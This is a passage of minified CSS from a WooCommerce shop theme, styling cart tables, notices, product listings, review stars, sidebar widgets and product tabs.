table>tfoot>tr>td,.woocommerce-page table>thead>tr>th,.woocommerce-page table>thead>tr>td,.woocommerce-page table>tbody>tr>th,.woocommerce-page table>tbody>tr>td,.woocommerce-page table>tfoot>tr>th,.woocommerce-page table>tfoot>tr>td,.woocommerce-page table>thead>tr>th,.woocommerce-page table>thead>tr>td,.woocommerce-page table>tbody>tr>th,.woocommerce-page table>tbody>tr>td,.woocommerce-page table>tfoot>tr>th,.woocommerce-page table>tfoot>tr>td{border:1px solid #ddd}.woocommerce table>thead>tr>th,.woocommerce table>thead>tr>td,.woocommerce table>thead>tr>th,.woocommerce table>thead>tr>td,.woocommerce-page table>thead>tr>th,.woocommerce-page table>thead>tr>td,.woocommerce-page table>thead>tr>th,.woocommerce-page table>thead>tr>td{border-bottom-width:2px}.woocommerce .col2-set,.woocommerce-page .col2-set{float:left;width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:49%;margin-bottom:10px}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:49%;margin-bottom:10px}.woocommerce .col2-set .col-3,.woocommerce-page .col2-set .col-3{float:left;width:49%;margin-bottom:10px}.woocommerce .col2-set .col-4,.woocommerce-page .col2-set .col-4{float:right;width:49%;margin-bottom:10px}.woocommerce .col2-set:after,.woocommerce-page .col2-set:after{content:'';display:table;clear:both}.woocommerce .notes,.woocommerce-page .notes{margin:0 0 30px;padding:0;list-style-position:inside}.woocommerce .notes .note,.woocommerce-page .notes .note{list-style-type:decimal !important;margin-bottom:10px !important}.woocommerce .notes .meta,.woocommerce-page .notes .meta{font-weight:700;margin-bottom:5px}.woocommerce .notes .description,.woocommerce-page .notes .description{margin-left:15px}.woocommerce .entry-summary .stock,.woocommerce .notes .note,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .payment_methods .payment_box,.woocommerce-page .entry-summary .stock,.woocommerce-page .notes .note,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .payment_methods .payment_box{list-style-type:none;position:relative;padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05)}.woocommerce .entry-summary .stock a,.woocommerce .notes .note a,.woocommerce .woocommerce-message a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .payment_methods .payment_box a,.woocommerce-page .entry-summary .stock a,.woocommerce-page .notes .note a,.woocommerce-page .woocommerce-message a,.woocommerce-page .woocommerce-error a,.woocommerce-page .woocommerce-info a,.woocommerce-page .payment_methods .payment_box a{color:inherit;font-weight:600}.woocommerce .entry-summary .stock .button,.woocommerce .notes .note .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .payment_methods .payment_box .button,.woocommerce-page .entry-summary .stock .button,.woocommerce-page .notes .note .button,.woocommerce-page .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .payment_methods .payment_box .button{color:#fff;margin-right:5px}.woocommerce .entry-summary .stock:last-child,.woocommerce .notes .note:last-child,.woocommerce .woocommerce-message:last-child,.woocommerce .woocommerce-error:last-child,.woocommerce .woocommerce-info:last-child,.woocommerce .payment_methods .payment_box:last-child,.woocommerce-page .entry-summary .stock:last-child,.woocommerce-page .notes .note:last-child,.woocommerce-page .woocommerce-message:last-child,.woocommerce-page .woocommerce-error:last-child,.woocommerce-page .woocommerce-info:last-child,.woocommerce-page .payment_methods .payment_box:last-child{margin-bottom:0}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.woocommerce .woocommerce-info,.woocommerce .entry-summary .stock,.woocommerce .payment_methods .payment_box,.woocommerce-page .woocommerce-info,.woocommerce-page .entry-summary .stock,.woocommerce-page .payment_methods .payment_box{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.woocommerce .notes .note,.woocommerce-page .notes .note{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.woocommerce .entry-summary .out-of-stock,.woocommerce .woocommerce-error,.woocommerce-page .entry-summary .out-of-stock,.woocommerce-page .woocommerce-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right;margin-bottom:20px;position:relative}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{padding:13px 45px 13px 20px;border:1px solid #eaeaea;color:#abaeaf;background:0 0;-webkit-appearance:none}.woocommerce-page .woocommerce-ordering:before{position:absolute;right:15px;top:50%;color:#abaeaf;content:"\f107";font-family:'FontAwesome';margin-top:-7px}.woocommerce #ship-to-different-address label,.woocommerce-page #ship-to-different-address label{margin-bottom:0;font-weight:600}.woocommerce #payment,.woocommerce-page #payment{margin-top:40px;padding:20px;background:#f5f5f5}.woocommerce #payment ul,.woocommerce-page #payment ul{padding:0;margin:0;list-style:none}.woocommerce #payment ul li,.woocommerce-page #payment ul li{margin:0 0 10px}.woocommerce #payment .form-row,.woocommerce-page #payment .form-row{margin-top:20px;padding-top:20px;text-align:right;border-top:1px solid #e8e8e8}.woocommerce #payment input[type=radio],.woocommerce-page #payment input[type=radio]{position:relative;top:2px}.woocommerce #payment label,.woocommerce-page #payment label{margin-bottom:0;font-weight:600}.woocommerce #payment label img,.woocommerce-page #payment label img{position:relative;top:-2px;margin-left:3px}.woocommerce #payment .payment_box,.woocommerce-page #payment .payment_box{margin:10px 0 15px;-webkit-box-shadow:none;box-shadow:none}.woocommerce .shop_table,.woocommerce-page .shop_table{margin-bottom:35px;width:100%}.woocommerce .shop_table.order_details,.woocommerce-page .shop_table.order_details{margin-bottom:20px}.woocommerce .shop_table td,.woocommerce-page .shop_table td{vertical-align:middle;padding:20px}.woocommerce .shop_table td a,.woocommerce-page .shop_table td a{color:#111;font-weight:700}.woocommerce-page .shop_table th{padding:12px;color:#111}.woocommerce .shop_table .product-remove,.woocommerce-page .shop_table .product-remove{text-align:center;width:50px}.woocommerce .shop_table .product-remove a,.woocommerce-page .shop_table .product-remove a{display:inline-block;color:#b5b5b5;width:23px;height:23px;font-weight:700;line-height:25px;font-size:20px;text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.woocommerce .shop_table .product-remove a:hover,.woocommerce-page .shop_table .product-remove a:hover{color:#fff;background-color:#b5b5b5;text-decoration:none}.woocommerce .shop_table .product-thumbnail,.woocommerce-page .shop_table .product-thumbnail{width:100px}.woocommerce .shop_table .product-thumbnail img,.woocommerce-page .shop_table .product-thumbnail img{display:block;margin:0 auto;width:60px}.woocommerce .shop_table .product-price,.woocommerce-page .shop_table .product-price{width:125px;text-align:center}.woocommerce .shop_table .product-subtotal,.woocommerce-page .shop_table .product-subtotal{width:125px;text-align:center}.woocommerce .shop_table .product-quantity,.woocommerce-page .shop_table .product-quantity{width:125px;text-align:center}.woocommerce .shop_table .product-quantity .quantity,.woocommerce-page .shop_table .product-quantity .quantity{display:inline-block}.woocommerce-page .shop_table .product-quantity .quantity input{width:100%;text-align:center}.woocommerce .shop_table #coupon_code,.woocommerce-page .shop_table #coupon_code{display:inline-block;width:140px;border:1px solid #ddd;padding:6px 12px 4px;margin-right:5px}.woocommerce .shop_table .coupon,.woocommerce-page .shop_table .coupon{display:inline-block}.woocommerce .shop_table .coupon label,.woocommerce-page .shop_table .coupon label{display:none}.woocommerce .shop_table .button[name=update_cart],.woocommerce-page .shop_table .button[name=update_cart]{float:right;background-color:#111}.woocommerce .shop_table .button[name=apply_coupon],.woocommerce-page .shop_table .button[name=apply_coupon],.single_add_to_cart_button{background-color:#111 !important}.woocommerce .shop_table .order-actions a,.woocommerce-page .shop_table .order-actions a{margin:1px}.woocommerce ul.order_details,.woocommerce-page ul.order_details{float:left;width:100%;padding:10px;margin-bottom:20px;list-style:none;border:1px solid #e8e8e8;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.order_details li,.woocommerce-page ul.order_details li{float:left;text-transform:uppercase;font-size:11px;line-height:1em;margin-right:20px;padding-right:20px;border-right:1px dotted #ddd}.woocommerce ul.order_details li strong,.woocommerce-page ul.order_details li strong{display:block;font-size:13px;margin-top:8px;text-transform:none}.woocommerce ul.order_details li:last-child,.woocommerce-page ul.order_details li:last-child{border-right:0}.woocommerce .tt-products,.woocommerce-page .tt-products{margin-bottom:20px}.woocommerce .tt-products .product,.woocommerce-page .tt-products .product{margin-bottom:40px}.woocommerce .tt-products .product.first,.woocommerce-page .tt-products .product.first{clear:both}.woocommerce .tt-products .product .tt-link,.woocommerce-page .tt-products .product .tt-link{display:block;position:relative;text-decoration:none;color:#555;margin-bottom:10px}.woocommerce .tt-products .product .tt-link h4,.woocommerce-page .tt-products .product .tt-link h4,.woocommerce-loop-product__title{margin:10px 0 5px !important;padding:0 !important}.woocommerce .tt-products .product .tt-link:hover .onsale,.woocommerce-page .tt-products .product .tt-link:hover .onsale{padding-right:15px;padding-left:15px}.woocommerce .tt-products .product .tt-product-images,.woocommerce-page .tt-products .product .tt-product-images{position:relative;min-height:100px;padding:3px;border:1px solid rgba(0,0,0,.15);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.15);box-shadow:0 1px 5px rgba(0,0,0,.15)}.woocommerce .tt-products .product .tt-product-images img,.woocommerce-page .tt-products .product .tt-product-images img{width:100%;max-height:100%}.woocommerce .tt-products .product .tt-product-images:hover .secondary-img,.woocommerce-page .tt-products .product .tt-product-images:hover .secondary-img{opacity:1}.woocommerce .tt-products .product .tt-product-images .secondary-img,.woocommerce-page .tt-products .product .tt-product-images .secondary-img{position:absolute;top:0;left:0;width:100%;height:100%;padding:3px;opacity:0;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s}.woocommerce .tt-products .product .tt-btn,.woocommerce-page .tt-products .product .tt-btn{position:relative;margin-right:7px}.woocommerce .tt-products .product .tt-btn .fa,.woocommerce-page .tt-products .product .tt-btn .fa{display:none;position:relative;top:-1px;margin-right:4px}.woocommerce .tt-products .product .tt-btn.added .fa-check,.woocommerce-page .tt-products .product .tt-btn.added .fa-check{display:inline-block}.woocommerce .tt-products .product .tt-btn.loading,.woocommerce-page .tt-products .product .tt-btn.loading{opacity:.5}.woocommerce .tt-products .product .tt-btn.loading .fa-refresh,.woocommerce-page .tt-products .product .tt-btn.loading .fa-refresh{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;display:inline-block}.woocommerce .tt-products .product .added_to_cart,.woocommerce-page .tt-products .product .added_to_cart{display:inline-block}.woocommerce .tt-products .onsale,.woocommerce-page .tt-products .onsale{font-size:12px;text-transform:uppercase;top:10px;left:10px;padding:0 !important;width:45px;height:45px;line-height:45px;text-align:center;font-weight:600;display:block;border-radius:50%;z-index:1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.woocommerce .tt-products .out-of-stock,.woocommerce-page .tt-products .out-of-stock{position:absolute;font-size:11px;padding:5px 10px;right:0;bottom:20px;color:#fff;background-color:#000;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(255,255,255,.15) inset,0 2px 3px rgba(0,0,0,.05)}.woocommerce .tt-products .star-rating,.woocommerce-page .tt-products .star-rating{font-size:12px;width:55px;margin-bottom:9px}.woocommerce .tt-products .price,.woocommerce-page .tt-products .price{float:left;width:100%;font-weight:400;margin-bottom:0;color:#abaeaf}.woocommerce .tt-products .price del,.woocommerce-page .tt-products .price del{line-height:1em;margin-right:6px}.woocommerce .entry-summary .price,.woocommerce-page .entry-summary .price{font-size:20px;font-weight:600;line-height:1em;margin:5px 0 18px;display:inline-block}.woocommerce .entry-summary h1,.woocommerce-page .entry-summary h1{font-size:24px;font-weight:600;color:#111;margin-bottom:15px}.woocommerce .entry-summary .stock,.woocommerce-page .entry-summary .stock{margin-top:20px}.woocommerce .entry-summary table,.woocommerce-page .entry-summary table{position:relative;margin-bottom:30px}.woocommerce .entry-summary table td,.woocommerce-page .entry-summary table td{vertical-align:middle}.woocommerce .entry-summary table td.label,.woocommerce-page .entry-summary table td.label{text-align:right}.woocommerce .entry-summary table td label,.woocommerce-page .entry-summary table td label{font-weight:700;margin-bottom:0}.woocommerce .entry-summary .reset_variations,.woocommerce-page .entry-summary .reset_variations{position:absolute;right:0;bottom:-25px;margin-top:5px;text-align:right;color:#b5b5b5}.woocommerce .entry-summary .reset_variations:hover,.woocommerce-page .entry-summary .reset_variations:hover{color:#555;text-decoration:none}.woocommerce .entry-summary .reset_variations:before,.woocommerce-page .entry-summary .reset_variations:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);content:"\f00d";margin-right:3px}.woocommerce .entry-summary .star-rating,.woocommerce-page .entry-summary .star-rating{margin-top:3px}.woocommerce .entry-summary .cart,.woocommerce-page .entry-summary .cart{margin-top:20px}.woocommerce .entry-summary .single_variation,.woocommerce-page .entry-summary .single_variation{margin-bottom:20px}.woocommerce .entry-summary .single_variation .price,.woocommerce-page .entry-summary .single_variation .price{font-size:20px;font-weight:600;line-height:1em;margin:0}.woocommerce .entry-summary .single_variation .price del,.woocommerce-page .entry-summary .single_variation .price del{font-size:14px;line-height:1em}.woocommerce .entry-summary .product_meta,.woocommerce-page .entry-summary .product_meta{margin:20px 0}.woocommerce-page .entry-summary .product_meta span{padding-right:10px}.woocommerce-page .entry-summary .product_meta a{color:#abaeaf}.woocommerce .entry-summary .product_meta .sku,.woocommerce-page .entry-summary .product_meta .sku{font-weight:600}.woocommerce .entry-summary .group_table td,.woocommerce-page .entry-summary .group_table td{vertical-align:middle}.woocommerce .entry-summary .group_table td label,.woocommerce-page .entry-summary .group_table td label{margin-bottom:0}.woocommerce .entry-summary .quantity,.woocommerce-page .entry-summary .quantity{display:inline-block}.woocommerce .product .tt-products,.woocommerce .cart-collaterals .tt-products,.woocommerce-page .product .tt-products,.woocommerce-page .cart-collaterals .tt-products{margin:10px 0}.woocommerce .product .shipping-calculator-button,.woocommerce .cart-collaterals .shipping-calculator-button,.woocommerce-page .product .shipping-calculator-button,.woocommerce-page .cart-collaterals .shipping-calculator-button{display:block;margin:7px 0 -15px}.woocommerce .product .wc-proceed-to-checkout,.woocommerce .cart-collaterals .wc-proceed-to-checkout,.woocommerce-page .product .wc-proceed-to-checkout,.woocommerce-page .cart-collaterals .wc-proceed-to-checkout{margin-top:10px;float:right}.woocommerce .product .cross-sells,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .product .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{float:left;width:58%}.woocommerce .product .cart_totals,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .product .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:40%}.woocommerce .product .cart_totals h2,.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .product .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{text-align:right;margin-bottom:10px;font-weight:700;color:#111}.woocommerce .product .cart_totals table td,.woocommerce .product .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .product .cart_totals table td,.woocommerce-page .product .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th{text-align:right}.woocommerce .digital-downloads,.woocommerce-page .digital-downloads{list-style:none;padding:20px;margin:0 0 20px;border:1px solid #ddd;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce .digital-downloads li,.woocommerce-page .digital-downloads li{margin:0 0 5px}.woocommerce .digital-downloads li:last-child,.woocommerce-page .digital-downloads li:last-child{margin-bottom:0}.woocommerce .digital-downloads li a:before,.woocommerce-page .digital-downloads li a:before{content:'\f019';margin-right:5px;display:inline-block;font-family:'FontAwesome'}.woocommerce #comments .tt-star-rating,.woocommerce-page #comments .tt-star-rating{position:absolute;top:0;right:0}.woocommerce #comments .tt-star-rating .fa,.woocommerce-page #comments .tt-star-rating .fa{font-size:14px;margin-left:2px}.woocommerce #comments .tt-star-rating .tt-star,.woocommerce-page #comments .tt-star-rating .tt-star{color:#e5b674}.woocommerce #comments .tt-star-rating .tt-star-o,.woocommerce-page #comments .tt-star-rating .tt-star-o{color:#ccc}.woocommerce #review_form .stars a,.woocommerce-page #review_form .stars a{display:inline-block;font-weight:700;margin-right:10px;text-indent:-9999px;position:relative;font-size:14px;color:#ccc;border-right:1px solid #e8e8e8}.woocommerce #review_form .stars a.active,.woocommerce #review_form .stars a:hover,.woocommerce-page #review_form .stars a.active,.woocommerce-page #review_form .stars a:hover{color:#e5b674}.woocommerce #review_form .stars a:before,.woocommerce-page #review_form .stars a:before{font-family:'FontAwesome';font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:0;text-indent:0}.woocommerce #review_form .stars a.star-1,.woocommerce-page #review_form .stars a.star-1{width:25px}.woocommerce #review_form .stars a.star-1:before,.woocommerce-page #review_form .stars a.star-1:before{content:'\f005'}.woocommerce #review_form .stars a.star-2,.woocommerce-page #review_form .stars a.star-2{width:40px}.woocommerce #review_form .stars a.star-2:before,.woocommerce-page #review_form .stars a.star-2:before{content:'\f005\f005'}.woocommerce #review_form .stars a.star-3,.woocommerce-page #review_form .stars a.star-3{width:50px}.woocommerce #review_form .stars a.star-3:before,.woocommerce-page #review_form .stars a.star-3:before{content:'\f005\f005\f005'}.woocommerce #review_form .stars a.star-4,.woocommerce-page #review_form .stars a.star-4{width:60px}.woocommerce #review_form .stars a.star-4:before,.woocommerce-page #review_form .stars a.star-4:before{content:'\f005\f005\f005\f005'}.woocommerce #review_form .stars a.star-5,.woocommerce-page #review_form .stars a.star-5{width:75px;border-right:0}.woocommerce #review_form .stars a.star-5:before,.woocommerce-page #review_form .stars a.star-5:before{content:'\f005\f005\f005\f005\f005'}.woocommerce .upsells,.woocommerce .related,.woocommerce-page .upsells,.woocommerce-page .related{clear:both;border-top:1px solid #e8e8e8;margin-top:42px;padding-top:33px}.woocommerce .tt-single-images,.woocommerce-page .tt-single-images{position:relative;margin-bottom:40px}.woocommerce .tt-single-images a,.woocommerce-page .tt-single-images a,.woocommerce-page .tt-single-images li{display:block;padding:4px;vertical-align:top;border:1px solid #e1e1e1}.woocommerce .tt-single-images a img,.woocommerce-page .tt-single-images a img{width:100%}.woocommerce .tt-single-images .flex-control-thumbs,.woocommerce-page .tt-single-images .flex-control-thumbs{margin-top:10px}.woocommerce .tt-single-images .flex-control-thumbs li,.woocommerce-page .tt-single-images .flex-control-thumbs li{float:left;padding:3px;margin-right:10px;margin-bottom:10px;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.woocommerce .tt-single-images .flex-control-thumbs li:hover,.woocommerce-page .tt-single-images .flex-control-thumbs li:hover{opacity:.7}.woocommerce .tt-single-images .thumbnails a:last-of-type,.woocommerce-page .tt-single-images .thumbnails a:last-of-type{margin-right:0}.woocommerce .tt-single-images .columns-3 a,.woocommerce-page .tt-single-images .columns-3 a{width:106px}.woocommerce .tt-single-images .columns-4 a,.woocommerce-page .tt-single-images .columns-4 a{width:80px}.woocommerce .tt-single-images .columns-5 a,.woocommerce-page .tt-single-images .columns-5 a{width:63px}.woocommerce .product-category a,.woocommerce-page .product-category a{display:block;position:relative;border:1px solid rgba(0,0,0,.15);padding:3px;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.15);box-shadow:0 1px 5px rgba(0,0,0,.15)}.woocommerce .product-category a .product-category-name,.woocommerce-page .product-category a .product-category-name{position:absolute;bottom:3px;left:3px;right:3px;color:#fff;font-size:14px;font-weight:600;text-align:center;padding:10px;background-color:#000;background-color:rgba(0,0,0,.75)}.widget_top_rated_products li,.widget_recent_reviews li,.widget_recently_viewed_products li,.widget_products li,.widget_shopping_cart li{position:relative;padding:10px 0 10px 80px !important;min-height:80px}span.product-title{padding-bottom:8px;display:block}.widget_top_rated_products li a,.widget_recent_reviews li a,.widget_recently_viewed_products li a,.widget_products li a,.widget_shopping_cart li a{float:left;width:100%;text-decoration:none}.widget_top_rated_products li img,.widget_recent_reviews li img,.widget_recently_viewed_products li img,.widget_products li img,.widget_shopping_cart li img{position:absolute;top:4px;left:0;width:70px}.widget_top_rated_products li.empty,.widget_recent_reviews li.empty,.widget_recently_viewed_products li.empty,.widget_products li.empty,.widget_shopping_cart li.empty{padding-left:0}.widget_top_rated_products .amount,.widget_recent_reviews .amount,.widget_recently_viewed_products .amount,.widget_products .amount,.widget_shopping_cart .amount{font-weight:600}.widget_shopping_cart li a{float:none;width:auto}.widget_shopping_cart li .remove{color:#b5b5b5;font-weight:700}.widget_shopping_cart li .remove:hover{color:#df665d}.widget_shopping_cart li .empty{padding:0;min-height:0}.widget_shopping_cart li .quantity{width:100%}.widget_shopping_cart .buttons,.widget_shopping_cart .total{padding-top:10px;margin-bottom:10px;border-top:1px solid #eee}.widget_shopping_cart .buttons a{color:#fff;font-size:11px;padding:6px 10px;line-height:1.3;margin-right:10px;-webkit-transition:color .2s,background-color .2s;-o-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}.widget_shopping_cart .buttons a:before{content:'\f07a';font-family:'FontAwesome';display:inline-block;margin-right:5px}.widget_shopping_cart .buttons .checkout{background-color:#111}.widget_shopping_cart .buttons .checkout:hover{background-color:#80c780}.widget_shopping_cart .buttons .checkout:before{content:'\f058'}.widget_top_rated_products .star-rating,.widget_recent_reviews .star-rating{font-size:12px;width:55px;margin-top:5px}.widget_price_filter .price_slider{margin-bottom:10px}.widget_price_filter .price_slider_amount{text-align:right}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .price_label{float:right}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:-4px;font-size:1em;width:12px;height:12px;z-index:2;outline:none;cursor:pointer;border:1px solid #111;background-color:#111;-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-10px}.widget_price_filter .ui-slider .ui-slider-range{display:block;position:absolute;z-index:1;border:0;background-color:#e8e8e8;-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em}.widget_price_filter .ui-widget-content{background-color:#f5f5f5;-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em}.widget_price_filter .ui-slider-horizontal{height:5px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_price_filter .button{font-size:11px;padding:4px 8px;line-height:1.2}.tt-modal-lost-password{margin-top:10px}.tt-module-woologin .tt-btn{margin:0}.tt-module-woologin p{margin-bottom:10px}.tt-module-woologin p:last-child{margin-bottom:0}.tt-module-woologin #rememberme{position:relative;top:2px}.tt-module-woologin .login-remember label{margin-bottom:0}.tt-module-woocount{position:relative}.tt-cart-count{display:inline-block;position:relative;top:-5px;padding:2px 3px;font-size:9px;line-height:1em;margin-left:2px;color:#fff;background-color:#428bca}.tt-menu-cart .tt-cart-count{top:-8px}.tt-module-wplogin .tt-modal-content,.tt-module-woologin .tt-modal-content{width:250px}.tt-module-woominicart .tt-modal-content{padding:0;width:250px}.tt-module-woominicart .total{padding:15px 10px;border-bottom:1px solid #eee}.tt-module-woominicart .remove{color:#b5b5b5;font-weight:700}.tt-module-woominicart .remove:hover{color:#df665d}.tt-module-woominicart .buttons{padding:15px 10px}.tt-module-woominicart .buttons a{color:#fff;font-size:11px;padding:6px 10px;line-height:1.3;margin-right:5px;-webkit-transition:color .2s,background-color .2s;-o-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}.tt-module-woominicart .buttons a:before{content:'\f07a';font-family:'FontAwesome';display:inline-block;margin-right:5px}.tt-module-woominicart .buttons .checkout{background-color:#111}.tt-module-woominicart .buttons .checkout:hover{background-color:#80c780}.tt-module-woominicart .buttons .checkout:before{content:'\f058'}.tt-module-woominicart p{margin-bottom:0}.tt-module-woominicart ul{margin:0;padding:0;list-style:none}.tt-module-woominicart ul li{margin:0;padding:10px;border-bottom:1px solid #eee;padding-left:50px;position:relative}.tt-module-woominicart ul li .quantity{display:block}.tt-module-woominicart ul li a{display:inline-block;text-decoration:none}.tt-module-woominicart ul li a img{position:absolute;top:14px;left:10px;width:32px}.woocommerce-loop-product__title a{font-weight:700;color:#111;line-height:20px;font-size:16px}.woocommerce-loop-product__title a:hover{opacity:.80}.cart_totals tbody,.cart_totals tr,.cart_totals th{vertical-align:middle}.cross-sells h2{font-size:14px;margin-bottom:8px;color:#111;font-weight:700}.fs-number{display:inline-block;width:90px;height:33px;line-height:34px;border:1px solid #ddd;position:relative}.fs-number input{width:100%;text-align:center;border:none;margin-right:0 !important}.fs-number,.fs-number:after,.fs-number:before,.fs-number *,.fs-number *:after,.fs-number *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-number-element{background:#fff;border:1px solid #ddd;color:#abaeaf;line-height:1;overflow:hidden;-moz-appearance:textfield}.fs-number-element::-webkit-inner-spin-button,.fs-number-element::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.fs-number-element::-ms-clear{display:none}.fs-number-disabled .fs-number-element{border-color:#ddd;color:#ccc}.fs-number-arrow{width:30px;height:100%;position:absolute;top:0;right:0;z-index:1;cursor:pointer;display:block;overflow:hidden;text-indent:200%;white-space:nowrap;padding:0;border:none;background:0 0}.fs-number-arrow:before{content:'';display:inline-block;width:9px;height:9px;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.fs-number-arrow:hover{background:0 0}.no-opacity .fs-number-arrow{text-indent:-999999px}.fs-number-arrow:focus{outline:none}.fs-number-arrow.fs-number-up{border-left:1px solid #ccc;right:0}.fs-number-arrow.fs-number-up:before{background-image:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/theme-assets/mp.png);background-repeat:no-repeat;background-position:center top}.fs-number-arrow.fs-number-down{left:0;border-top:none;border-right:1px solid #ccc}.fs-number-arrow.fs-number-down:before{background-image:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/theme-assets/mp.png);background-repeat:no-repeat;background-position:center bottom}.fs-number-disabled .fs-number-arrow{cursor:default}.ajax_add_to_cart.c-btn.type-2,.added_to_cart.wc-forward,.product_type_variable.add_to_cart_button.c-btn.type-2{background:#111;border:0 none;color:#fff;font-size:12px !important;padding-left:16px;width:116px;padding-right:16px;padding-top:0 !important;padding-bottom:0 !important;height:32px;line-height:33px;text-align:center;text-transform:uppercase}.ajax_add_to_cart.c-btn.type-2:hover{color:#fff}.added_to_cart.wc-forward{background:#fff;margin-top:10px;color:#111;font-weight:700;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.tt-product{position:relative}.tt-product figure{position:relative}.tt-product figure img{width:100%;height:auto}.tt-product figure .overlay{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;opacity:0;visibility:hidden;color:#fff;background-color:rgba(0,0,0,.6);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.tt-product figure .overlay .overlay-inner{display:-webkit-flex;display:flex;height:100%;flex-direction:column;-webkit-flex-direction:column;align-items:center;-webkit-align-items:center;align-content:center;-webkit-align-content:center;justify-content:center;-webkit-justify-content:center}.tt-product figure .overlay .overlay-inner a{display:inline-block;margin-bottom:0;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.tt-product:hover figure .overlay{opacity:1;visibility:visible}.tt-product:hover figure .overlay .overlay-inner a{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.product span.price+a.ajax_add_to_cart,.product span.price+a.product_type_variable{display:none !important}.woocommerce-tabs{clear:both;border:0 none !important;box-shadow:none !important}.woocommerce-tabs .tt-tab-nav-wrapper{margin-bottom:0 !important}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab{border-bottom:0 none !important;box-shadow:none;border-radius:0;border-left:0;border-right:0;border-top:0}.woocommerce-tabs .tt-tabs-content{border-top:1px solid #e1e1e1;margin-top:-1px;padding-top:13px}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item{width:auto;height:auto;border-top:1px solid #e1e1e1;border-right:1px solid #e1e1e1 !important;text-align:left;display:inline-block;padding:15px 20px}.woocommerce-tabs p,.woocommerce-product-details__short-description p{font-size:13px;color:#666;line-height:21px}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-tab-info{padding:0 !important}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item:first-child{padding-left:20px}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item:after{background:0 0;top:0}.woocommerce-tabs.tt-tab-wrapper.type-1 